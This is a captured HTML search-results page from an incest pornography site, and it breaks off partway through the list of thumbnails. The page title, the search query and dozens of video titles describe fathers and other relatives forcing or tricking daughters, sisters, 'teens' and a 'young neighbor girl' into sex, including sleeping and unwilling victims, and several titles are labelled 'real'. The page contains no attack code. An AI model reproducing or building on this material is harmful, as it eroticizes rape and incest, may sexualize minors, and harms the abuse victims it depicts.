

--- FILE ---
content_type: text/html
request_url: https://realincestvideos.pro/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/
body_size: 14256
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Real Incest Videos - Father force fucks his unwilling virgin real teen virgin daughter Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="Father force fucks his unwilling virgin real teen virgin daughter - 1000 - Brothers And Sisters By Coldplay, Son Poems From Mom And Dad, Gay Incest Porn Site, Russian Mom And Boys" />
        <link rel="alternate" hreflang="en" href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/popular/1/" />
 
        <link rel="canonical" href="https://realincestvideos.pro/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/dtZCYabELngAh4xX.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Real<span>Incest</span>Videos</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="far fa-square"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="far fa-square"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>Father force fucks his unwilling virgin real teen virgin daughter @ Real Incest Videos</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/latest/1/" target="_self">Newest</a>
                        <a class="active" href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546289684630/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25169e43096" src="/thumbs/630/1426482546289684630_0.jpg" alt="Horror sex full movie first time The Dual boss s daughter Agreement" width="300" height="225">
                                <p>Horror sex full movie first time The Dual boss s daughter Agreement</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/29247075250251447/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="67e80f5b02a6b7" src="/thumbs/447/29247075250251447_0.jpg" alt="Big Breasted Daughter Fucked by Father & Son - Molly Jane - Family Therapy" width="300" height="225">
                                <p>Big Breasted Daughter Fucked by Father & Son - Molly Jane - Family Therapy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:54</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637717569651/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104766c073" src="/thumbs/651/3824942637717569651_0.jpg" alt="Skinny teen step daughter loves rimming her daddy" width="300" height="225">
                                <p>Skinny teen step daughter loves rimming her daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482545679390402/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2514583d6c2" src="/thumbs/402/1426482545679390402_0.jpg" alt="Teen first time monster black cock Uncle Fuck Bunny" width="300" height="225">
                                <p>Teen first time monster black cock Uncle Fuck Bunny</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637433943785/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10367ef6e9" src="/thumbs/785/3824942637433943785_0.jpg" alt="I wish your mom never had you - Dad force fucks stepdaughter" width="300" height="225">
                                <p>I wish your mom never had you - Dad force fucks stepdaughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482548608822570/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251f41f6d2a" src="/thumbs/570/1426482548608822570_0.jpg" alt="Step father blonde ally crony s daughter and hot girl fuck daddy Hide" width="300" height="225">
                                <p>Step father blonde ally crony s daughter and hot girl fuck daddy Hide</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637741241134/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1048cff32e" src="/thumbs/134/3824942637741241134_0.jpg" alt="Force extraction of honey from SISTERS PUSSY- BROTHER" width="300" height="225">
                                <p>Force extraction of honey from SISTERS PUSSY- BROTHER</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637151850750/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1025ae90fe" src="/thumbs/750/3824942637151850750_0.jpg" alt="Daughter Teaches MOM and DAD to make money- Anna Blaze &amp; Emily Addison" width="300" height="225">
                                <p>Daughter Teaches MOM and DAD to make money- Anna Blaze &amp; Emily Addison</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:21</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637674810325/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1044da4bd5" src="/thumbs/325/3824942637674810325_0.jpg" alt="Teen Step Sister Cassidy Klein Fucks Her Virgin Brother Ryan Driller" width="300" height="225">
                                <p>Teen Step Sister Cassidy Klein Fucks Her Virgin Brother Ryan Driller</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637382554625/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10336ed401" src="/thumbs/625/3824942637382554625_0.jpg" alt="Manipulated teen phone calls boyfriend while she&#039;s fucks his brother" width="300" height="225">
                                <p>Manipulated teen phone calls boyfriend while she&#039;s fucks his brother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:26</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546315826377/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2516b7314c9" src="/thumbs/377/1426482546315826377_0.jpg" alt="Father fuck his sleeping comrade crony s daughter Family Makes Me Feel" width="300" height="225">
                                <p>Father fuck his sleeping comrade crony s daughter Family Makes Me Feel</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639415817055/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ac9ff35f" src="/thumbs/55/3824942639415817055_0.jpg" alt="Teen Virgin Brother Guided By Hot Sister Before Prom- Melody Marks" width="300" height="225">
                                <p>Teen Virgin Brother Guided By Hot Sister Before Prom- Melody Marks</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482548621669554/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251f4e374b2" src="/thumbs/554/1426482548621669554_0.jpg" alt="Teen slut orgy and football coach fucks horny teens full She also" width="300" height="225">
                                <p>Teen slut orgy and football coach fucks horny teens full She also</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482547623794672/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251b96917f0" src="/thumbs/672/1426482547623794672_0.jpg" alt="Teen in school girl skirt anal and beach sex hidden Stepfriend s daughter" width="300" height="225">
                                <p>Teen in school girl skirt anal and beach sex hidden Stepfriend s daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639754958940/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c0d6d85c" src="/thumbs/940/3824942639754958940_0.jpg" alt="Daughter Caught Stripping, Chrstian Dad Wants More" width="300" height="225">
                                <p>Daughter Caught Stripping, Chrstian Dad Wants More</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546179013532/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251634b7b9c" src="/thumbs/532/1426482546179013532_0.jpg" alt="Straight teen Petite teen Zoe has been through a lot since she gave in to" width="300" height="225">
                                <p>Straight teen Petite teen Zoe has been through a lot since she gave in to</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639677296045/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10bc35cdad" src="/thumbs/45/3824942639677296045_0.jpg" alt="Virgin teen getting her first sex at the prom -taboo gangbang video" width="300" height="225">
                                <p>Virgin teen getting her first sex at the prom -taboo gangbang video</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640751636554/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fc3ef04a" src="/thumbs/554/3824942640751636554_0.jpg" alt="Daughter tricked into group sex with her stepdaddy" width="300" height="225">
                                <p>Daughter tricked into group sex with her stepdaddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482545638111435/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251430df8cb" src="/thumbs/435/1426482545638111435_0.jpg" alt="Dad cant resist brazilian friend s step daughter School Photo Substitution" width="300" height="225">
                                <p>Dad cant resist brazilian friend s step daughter School Photo Substitution</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638370372191/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed106e4fba5f" src="/thumbs/191/3824942638370372191_0.jpg" alt="Old man fucks his young neighbor girl in the shed" width="300" height="225">
                                <p>Old man fucks his young neighbor girl in the shed</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2449214361849713539/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="21fd5b7c50d65383" src="/thumbs/539/2449214361849713539_0.jpg" alt="Daughter Seduces Her Own Father" width="300" height="225">
                                <p>Daughter Seduces Her Own Father</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:22</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7023065539613304737/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6176f0e602f027a1" src="/thumbs/737/7023065539613304737_0.jpg" alt="incezt - real russian dad and daughter incezt - incest amature porn - can one sex run in a family" width="300" height="225">
                                <p>incezt - real russian dad and daughter incezt - incest amature porn - can one sex run in a family</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733806843684/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9a5139724" src="/thumbs/684/2705852733806843684_0.jpg" alt="Father-In-Law Fuck Daughter" width="300" height="225">
                                <p>Father-In-Law Fuck Daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482547870641105/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251c81fabd1" src="/thumbs/105/1426482547870641105_0.jpg" alt="Anime hentai mom and partner s daughter The Sibling Study And Suck" width="300" height="225">
                                <p>Anime hentai mom and partner s daughter The Sibling Study And Suck</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546718226231/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251836f3737" src="/thumbs/231/1426482546718226231_0.jpg" alt="Fat tight teen And even though I was funked and it hurt it felt indeed" width="300" height="225">
                                <p>Fat tight teen And even though I was funked and it hurt it felt indeed</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1169036354597898980/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1039405ee5534ae4" src="/thumbs/980/1169036354597898980_0.jpg" alt="Daddy fucked me after i sucked his cock" width="300" height="225">
                                <p>Daddy fucked me after i sucked his cock</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:53</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546980662208/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2519313abc0" src="/thumbs/208/1426482546980662208_0.jpg" alt="Poker night crony s daughter and dad gets step pregnant The Rave Trade" width="300" height="225">
                                <p>Poker night crony s daughter and dad gets step pregnant The Rave Trade</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546884724091/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2518d5bc57b" src="/thumbs/91/1426482546884724091_0.jpg" alt="Force sleeping playmate s daughter and mother stockings He was here at" width="300" height="225">
                                <p>Force sleeping playmate s daughter and mother stockings He was here at</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731531827629/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb91d7999ad" src="/thumbs/629/2705852731531827629_0.jpg" alt="Teen caught wanking fucks friends mother" width="300" height="225">
                                <p>Teen caught wanking fucks friends mother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:58</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5688570171455408761/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4ef1dc6e7d7b8a79" src="/thumbs/761/5688570171455408761_0.jpg" alt="Daddy fucks step daughter caught  in closet and make her pregnant" width="300" height="225">
                                <p>Daddy fucks step daughter caught  in closet and make her pregnant</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1596367752235848679/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1627700342e813e7" src="/thumbs/679/1596367752235848679_0.jpg" alt="Creepy guy fucks his d. little sister while s." width="300" height="225">
                                <p>Creepy guy fucks his d. little sister while s.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:53</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637866010322/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10503fc6d2" src="/thumbs/322/3824942637866010322_0.jpg" alt="Grandpa fucks his young wife licks her pussy and cums in her pretty mouth" width="300" height="225">
                                <p>Grandpa fucks his young wife licks her pussy and cums in her pretty mouth</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546481703357/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251755629bd" src="/thumbs/357/1426482546481703357_0.jpg" alt="Step daughter feet tickled Obedient cleaning lady" width="300" height="225">
                                <p>Step daughter feet tickled Obedient cleaning lady</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1460593813127050745/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="14451255a09235f9" src="/thumbs/745/1460593813127050745_0.jpg" alt="DADDY4K. Chesty teen cheats on s. BF with his handsome daddy" width="300" height="225">
                                <p>DADDY4K. Chesty teen cheats on s. BF with his handsome daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:53</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637440501813/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1036e30835" src="/thumbs/813/3824942637440501813_0.jpg" alt="Father trick daughter into fucking" width="300" height="225">
                                <p>Father trick daughter into fucking</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733449822622/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb98fcbe19e" src="/thumbs/622/2705852733449822622_0.jpg" alt="REAL my mother-in-law upskirt. Busted" width="300" height="225">
                                <p>REAL my mother-in-law upskirt. Busted</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:52</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734350554084/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9c57bf3e4" src="/thumbs/84/2705852734350554084_0.jpg" alt="Father in-law fuck daughter" width="300" height="225">
                                <p>Father in-law fuck daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 19:43</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7345958035858735425/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="65f215e9be494141" src="/thumbs/425/7345958035858735425_0.jpg" alt="My Otaku Step Daughter Uncensored Hentai Blowjob Msnovember" width="300" height="225">
                                <p>My Otaku Step Daughter Uncensored Hentai Blowjob Msnovember</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638297869690/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1069fd6d7a" src="/thumbs/690/3824942638297869690_0.jpg" alt="His mom and dad tricks her into sex" width="300" height="225">
                                <p>His mom and dad tricks her into sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:26</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639200958817/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed109fd17961" src="/thumbs/817/3824942639200958817_0.jpg" alt="Teen CJ Sex Ed with Mom and Dad Part 4" width="300" height="225">
                                <p>Teen CJ Sex Ed with Mom and Dad Part 4</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636649632858/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1007bf545a" src="/thumbs/858/3824942636649632858_0.jpg" alt="Drunk Arab Dad Lost His Manners" width="300" height="225">
                                <p>Drunk Arab Dad Lost His Manners</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1345834799885865472/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg" alt="Grandpa fucks teen daughter against her will - family sex while mom is away POV Indian" width="300" height="225">
                                <p>Grandpa fucks teen daughter against her will - family sex while mom is away POV Indian</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6683003529354298212/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5cbecc4d47d84364" src="/thumbs/212/6683003529354298212_0.jpg" alt="Real Mom s. Compilation 1" width="300" height="225">
                                <p>Real Mom s. Compilation 1</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 21:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7354536189190009937/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="66108fb2b46cf451" src="/thumbs/937/7354536189190009937_0.jpg" alt="father and son" width="300" height="225">
                                <p>father and son</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 22:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5727411230197404599/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4f7bda2b327fd3b7" src="/thumbs/599/5727411230197404599_0.jpg" alt="real incest porn explores the taboo of two daughters fucking their father as their wives watch." width="300" height="225">
                                <p>real incest porn explores the taboo of two daughters fucking their father as their wives watch.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637755029499/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1049a257fb" src="/thumbs/499/3824942637755029499_0.jpg" alt="father daughter Uzbekistan" width="300" height="225">
                                <p>father daughter Uzbekistan</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731055204708/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb90110e964" src="/thumbs/708/2705852731055204708_0.jpg" alt="Real mother and daughter on webcam" width="300" height="225">
                                <p>Real mother and daughter on webcam</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 23:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638980620344/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1092af6038" src="/thumbs/344/3824942638980620344_0.jpg" alt="REAL Taboo Family ORGY" width="300" height="225">
                                <p>REAL Taboo Family ORGY</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 17:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636640485451/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed100733c04b" src="/thumbs/451/3824942636640485451_0.jpg" alt="Dad fucks his step daughter without condom and cums on pussy. Maybe she got pregnant" width="300" height="225">
                                <p>Dad fucks his step daughter without condom and cums on pussy. Maybe she got pregnant</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482544845593091/" class="trd">
                            <div class="thumb-image rectangle-ratio">
